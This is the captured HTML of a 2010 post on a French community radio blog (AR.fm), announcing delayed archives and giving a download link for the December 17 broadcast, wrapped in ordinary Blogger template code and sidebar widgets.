

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html
body_size: 9501
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aubervilliers-radio.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://aubervilliers-radio.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="aubervilliers-radio (arfm) - RSS" href="https://aubervilliers-radio.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://www.blogger.com/feeds/3792602269923783843/posts/default" />

<link rel="alternate" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://aubervilliers-radio.blogspot.com/feeds/7955612667603402067/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VFoG7TfNI2P0tW0WHSkIgXAGcGjpfI6n84hc4kBbra5E52JmcORpDDgJysufV7LB_wqz3OrRga3-bJ1v2GQS7aDSgUhJl4RRGAD0eGco1oMZS-zmwPVj1PsHatECxpBhvIfM6G2zXbaa/s400/bouche+oreille.jpg' rel='image_src'/>
<meta content='http://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html' property='og:url'/>
<meta content='archives en vacances!' property='og:title'/>
<meta content='Et oui les archives sont en vacances et prennent un peu de retard alors en attendant que cela se rétablisse, voici un lien pour télécharger ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VFoG7TfNI2P0tW0WHSkIgXAGcGjpfI6n84hc4kBbra5E52JmcORpDDgJysufV7LB_wqz3OrRga3-bJ1v2GQS7aDSgUhJl4RRGAD0eGco1oMZS-zmwPVj1PsHatECxpBhvIfM6G2zXbaa/w1200-h630-p-k-no-nu/bouche+oreille.jpg' property='og:image'/>
<title>aubervilliers-radio (arfm): archives en vacances!</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
body {
margin:0px;
padding:0px;
background:#ffffcc;
color:#ffffcc;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#ffff66
}
h1 a:visited  {
text-decoration:none;
color:#ffff66
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#ffff66;
background:#C94093;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#9E5205;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#ffffcc;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #C94093;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3792602269923783843&amp;zx=c932729a-b23e-4f38-bd83-4bebea9f6afd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3792602269923783843&amp;zx=c932729a-b23e-4f38-bd83-4bebea9f6afd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3792602269923783843?po\x3d7955612667603402067\x26origin\x3dhttps://aubervilliers-radio.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8unm_ibfpr7Jrb6PkP2cu6F33wwRRid1fz2bzVGl-_FhUHopxYHU4ak42FsoEcnCtE4T-ncuWjh_eY2XRFgD73Mp5vaU3f1pYfialqHLVp2sAkZl3TFFsqWQDg9gZdpDCUE1JimQP7Hxo/s1600-r/00.jpg"); background-position: left; width: 1152px; min-height: 314px; _height: 314px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://aubervilliers-radio.blogspot.com/'>
aubervilliers-radio (arfm)
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>mix carte postale sonore Massy</h2>
<div class='widget-content'>
<object type="application/x-shockwave-flash" data="http://www.archive-host.com/dewplayer2.swf?mp3=http://www.archive-host.com/files/1088785/c8831d4a3b5d1c929435572b477ba387aa37325c/carte_postale_sonore_Massy_4.mp3&autostart=1&autoreplay=1&showtime=1" width="200" height="20"><param name="movie" value="//www.archive-host.com/dewplayer2.swf?mp3=http://www.archive-host.com/files/1088785/c8831d4a3b5d1c929435572b477ba387aa37325c/carte_postale_sonore_Massy_4.mp3&amp;autostart=1&amp;autoreplay=1&amp;showtime=1"></object>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(102, 0, 0);"><strong>... émission sur Fréquence Paris Plurielle 106.3 - les 1er et 3e vendredis du mois, de 16 h 30 à 18 h 00...</strong></span><br/><script type="text/javascript"><br/><br/>  var _gaq = _gaq || [];<br/>  _gaq.push(['_setAccount', 'UA-20139057-1']);<br/>  _gaq.push(['_trackPageview']);<br/><br/>  (function() {<br/>    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;<br/>    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';<br/>    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);<br/>  })();<br/><br/></script><br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 29 décembre 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VFoG7TfNI2P0tW0WHSkIgXAGcGjpfI6n84hc4kBbra5E52JmcORpDDgJysufV7LB_wqz3OrRga3-bJ1v2GQS7aDSgUhJl4RRGAD0eGco1oMZS-zmwPVj1PsHatECxpBhvIfM6G2zXbaa/s400/bouche+oreille.jpg' itemprop='image_url'/>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='7955612667603402067' itemprop='postId'/>
<a name='7955612667603402067'></a>
<h3 class='post-title entry-title' itemprop='name'>
archives en vacances!
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7955612667603402067' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VFoG7TfNI2P0tW0WHSkIgXAGcGjpfI6n84hc4kBbra5E52JmcORpDDgJysufV7LB_wqz3OrRga3-bJ1v2GQS7aDSgUhJl4RRGAD0eGco1oMZS-zmwPVj1PsHatECxpBhvIfM6G2zXbaa/s1600/bouche+oreille.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5556062676927844786" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VFoG7TfNI2P0tW0WHSkIgXAGcGjpfI6n84hc4kBbra5E52JmcORpDDgJysufV7LB_wqz3OrRga3-bJ1v2GQS7aDSgUhJl4RRGAD0eGco1oMZS-zmwPVj1PsHatECxpBhvIfM6G2zXbaa/s400/bouche+oreille.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 145px; height: 107px;" /></a><br /><span style="font-size:130%;"><span style="color: rgb(51, 0, 51);">Et oui les archives sont en vacances et prennent un peu de retard alors en attendant que cela se rétablisse, voici un lien pour télécharger gratuitement la dernière émission <span style="color: rgb(51, 51, 255);">AR.fm du 17 décembre</span> dernier :</span>  <span style="color: rgb(51, 51, 255);">http://www.megaupload.com/?d=D6YH3CXG</span>  <span style="color: rgb(51, 0, 51);">Nous vous souhaitons une belle écoute et de très bonnes fêtes de fin d'année!</span>  <span style="color: rgb(51, 51, 153);">L'Equipe AR.fm</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-29T12:15:00+01:00'>12:15</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/7955612667603402067' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=7955612667603402067&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7955612667603402067&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7955612667603402067&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7955612667603402067&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7955612667603402067&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7955612667603402067&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/7955612667603402067' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aubervilliers-radio.blogspot.com/2011/01/contes-de-pouchkine.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aubervilliers-radio.blogspot.com/2010/12/loppsi2-et-lhabitat.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://aubervilliers-radio.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://aubervilliers-radio.blogspot.com/feeds/7955612667603402067/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>visiteurs :</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/55/9071/0/1&amp;ID=437530" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='<object type="application/x-shockwave-flash" data="http://www.archive-host.com/dewplayer2.swf?mp3=http://sd-1.archive-host.com/membres/playlist/137421995748945771/render_mix_conf_rrom_raccourcit192Kbps.mp3&autostart=1&autoreplay=1&showtime=1" width="200" height="20"><param name="movie" value="http://www.archive-host.com/dewplayer2.swf?mp3=http://sd-1.archive-host.com/membres/playlist/137421995748945771/render_mix_conf_rrom_raccourcit192Kbps.mp3&autostart=1&autoreplay=1&showtime=1" /></object>'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyp04fnB51HqfVWPhJvUV3qcyyq0ifYRXFqyT7lIzbPMWiMpK1ZGS3q6zpq4hQhMsMv0wfqqQG1QlKUbjTGtGZIfgB9GO5EBLGxR5tBTplpp6lnA5CK2ZsfVyoStmpqmKxO2-0M6aSJHaX/s150/arto02-02-09_1904.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<script src="//www.abcompteur.com/live/?code=1/104/818/7/1&amp;ID=303280" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><script>var compteurcc_adultvar = "0"<script src="http://www.abcompteur.com/live/?code=1/104/818/7/1&ID=303280" type=""><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br/></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Ecoutez les émissions archivées...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio-arfm.blogspot.com/2009/01/archives.html'>Télécharger les dernières émissions</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Sinon, écoutez FPP en direct</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.rfpp.net/spip.php?rubrique1'>ici-même !</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>AR.fm...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio-arfm.blogspot.com/2007/09/asso.html'>...c'est quoi ?</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>AR.fm en images</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio.blogspot.com/2008/02/arfm-en-studio_04.html'>(vidéo ici)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='112' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdGkBOp-eQCpm3acokBR-Bdi9UH2Tcv7yEAsbgS7D-1b6hWa6O_0yow2qKneCBT6nhv7MxZPRnpxy-7rkVcgjDCNrWmnMMkQF0Aozn5l_Ee6g3sTw6_TFzILnBFY1axSNEEP-MwHf6fs4L/s150/DSC01475.JPG' width='150'/>
<br/>
<span class='caption'>les ateliers en studio Fpp</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='97' id='Image5_img' src='//2.bp.blogspot.com/_UVugG_EXmNI/S8WYB3Ubs0I/AAAAAAAAAcU/Q2cUg9fDEeo/S150/auber+crepuscule.jpg' width='146'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='111' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv69q6-irGxe_nSpTDcCSRK7zOfDFUpaEy6WxnayOMPH2M1JZGrdzMfPZX1Jp9iWJxXG2wS2mXixgm0lRGKvD9mJJwp0luJTgU0IP2m-VU28pd3s9xhNeNBeLzD59gIzgTuJHO8G-40iTv/s150/PICT4641.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='113' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4NubK4_A2s-PynCGBs0ha4dAuagHcCF0z4B-nrvdGAeQGZDQdq4lQLDnIWXVg1Tf1lvos0xaea_gMwoYSh5YmNO79Qt0sHDqfab8mJKyoUORJkFN_y30mHQhMsVvddmoK5uoVhFSutrIX/s150/DSC02086.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='111' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5LCcv5MqhyphenhyphenxGFb-J-hpZZhjFiwbxc8_99uGv5bvjdIvRvTSDWtkAkUbWLL4-8dG0IE3ixKZnt8WciJhKi1qO7lZ7qaL8tBKLrO7WHNE-jOywtAqmaA1deX3ApNWtVpNN9b6LwFtjOS89/s150/PICT4834.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/12/archives-en-vacances.html'>archives en vacances!</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/12/loppsi2-et-lhabitat.html'>LOPPSI2 et l&#39;habitat</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/12/moteur-eteint-voiture-calin.html'>moteur éteint voiture câlin!</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/12/concerts-polysons.html'>Concerts polysons</a></li>
